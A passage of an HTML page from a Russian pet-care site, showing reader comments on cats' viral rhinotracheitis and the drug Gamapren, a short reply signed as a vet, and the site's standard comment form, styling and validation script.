									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/maz-aversektinovaya-dlya-koshek-i-kotov-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/maz-aversektinovaya-dlya-koshek-i-kotov-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/maz-aversektinovaya-dlya-koshek-i-kotov-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Мазь аверсектиновая для кошек и котов									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/nefroket-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/nefrokeht-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Нефрокэт для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/stop-koktsid-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/stop-koktsid-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/stop-koktsid-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/12/stop-koktsid-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Стоп-Кокцид для кошек									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">4 <span>комментария</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-60200" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Алла</span></span> <time>19:49 | 24 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-24">
<meta  itemprop="text"  content="Надеюсь, что смогу вылечить свою кошечку Гамапреном, очень на это надеюсь. Все отзывы о нем положительные, а того, что он дорогой.... Главное, чтобы помог...">
				<p class="text-comment"><p>Надеюсь, что смогу вылечить свою кошечку Гамапреном, очень на это надеюсь. Все отзывы о нем положительные, а того, что он дорогой&#8230;. Главное, чтобы помог&#8230;</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60200" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60200" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60200' data-commentid="60200" data-postid="52920" data-belowelement="comment-60200" data-respondelement="respond" data-replyto="Комментарий к записи Алла" aria-label='Комментарий к записи Алла'>Ответить</a><!--						<div class="like-box" data-post_id="60200">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-60197" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Алла</span></span> <time>19:42 | 24 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-24">
<meta  itemprop="text"  content="Моя кошечка, тоже переболела ринотрахеитом и я думаю, что ей неправильно был поставлен диагноз изначально. Сказали, что гайморит... Выписали кучу лекарств, но ничего не помогло ни антибиотики, ни иммуномодуляторы, ни противовирусные препараты... В итоге кошечка погибла.... А, сейчас заболела ещё одна и все повторяется один в один и как её лечить я не знаю... Я тепеь ищу методы лечения на ветсайте, в надежде, что тут подскажут надежное, действенное лечение. Столько средств было выброшено впустую и кошечка погибла... Я живу в провинциальном городке, где есть ветстанция, но нет лаборатории и анализы не делают и определить какой вирус нет возможности.">
				<p class="text-comment"><p>Моя кошечка, тоже переболела ринотрахеитом и я думаю, что ей неправильно был поставлен диагноз изначально. Сказали, что гайморит&#8230; Выписали кучу лекарств, но ничего не помогло ни антибиотики, ни иммуномодуляторы, ни противовирусные препараты&#8230; В итоге кошечка погибла&#8230;. А, сейчас заболела ещё одна и все повторяется один в один и как её лечить я не знаю&#8230; Я тепеь ищу методы лечения на ветсайте, в надежде, что тут подскажут надежное, действенное лечение. Столько средств было выброшено впустую и кошечка погибла&#8230; Я живу в провинциальном городке, где есть ветстанция, но нет лаборатории и анализы не делают и определить какой вирус нет возможности.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60197" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60197" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60197' data-commentid="60197" data-postid="52920" data-belowelement="comment-60197" data-respondelement="respond" data-replyto="Комментарий к записи Алла" aria-label='Комментарий к записи Алла'>Ответить</a><!--						<div class="like-box" data-post_id="60197">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-60199" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>19:47 | 24 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-24">
<meta  itemprop="text"  content="Здравствуйте! Сыворотку противовирусную назначают в таких случаях. Далее антибиотикотерапия для исключения наслоения бактериальной инфекции. И назначают симптоматическую терапию, в том числе и капельницы. А вообще животных вакцинировать надо по возрасту, чтобы подобных ситуаций не повторялись.">
				<p class="text-comment"><p>Здравствуйте! Сыворотку противовирусную назначают в таких случаях. Далее антибиотикотерапия для исключения наслоения бактериальной инфекции. И назначают симптоматическую терапию, в том числе и капельницы. А вообще животных вакцинировать надо по возрасту, чтобы подобных ситуаций не повторялись.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60199" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60199" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60199' data-commentid="60199" data-postid="52920" data-belowelement="comment-60199" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="60199">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-17908" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Наталья</span></span> <time>22:38 | 18 Апр. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-04-18">
<meta  itemprop="text"  content="Вы пишите что препарат дорогой и есть дешевые аналоги...На опыте лечения семи кошек от вирусного ринотрахеита, я прошла кучу схем лечения выписанных в разных клиниках и все они не работали! И не один врач нам не выписал Гамапрен! Мои кошечки увядали на глазах, что я им только не колола! Я сама его нашла и после первого же применения мы пошли на поправку. Для профилактики были обработаны еще 6 котов, но поздновато...но болезнь они перенесли в облегченной форме и восстановились за короткий период. считаю, что Гамапрен в сочетании с фамвиром(человеческий препарат) лучшее лечение при вирусном ринотрахеите! Все остальное не принесло никакого результата.">
				<p class="text-comment"><p>Вы пишите что препарат дорогой и есть дешевые аналоги&#8230;На опыте лечения семи кошек от вирусного ринотрахеита, я прошла кучу схем лечения выписанных в разных клиниках и все они не работали! И не один врач нам не выписал Гамапрен! Мои кошечки увядали на глазах, что я им только не колола! Я сама его нашла и после первого же применения мы пошли на поправку. Для профилактики были обработаны еще 6 котов, но поздновато&#8230;но болезнь они перенесли в облегченной форме и восстановились за короткий период. считаю, что Гамапрен в сочетании с фамвиром(человеческий препарат) лучшее лечение при вирусном ринотрахеите! Все остальное не принесло никакого результата.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="17908" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">4    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="17908" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-17908' data-commentid="17908" data-postid="52920" data-belowelement="comment-17908" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a><!--						<div class="like-box" data-post_id="17908">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/gamapren-dlya-koshek/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='52920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="899a1720ae" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/vitaminy-dlya-sobak-i-koshek-yappy-pet/" class="bl_item_link">
					<div class="img_wrap">
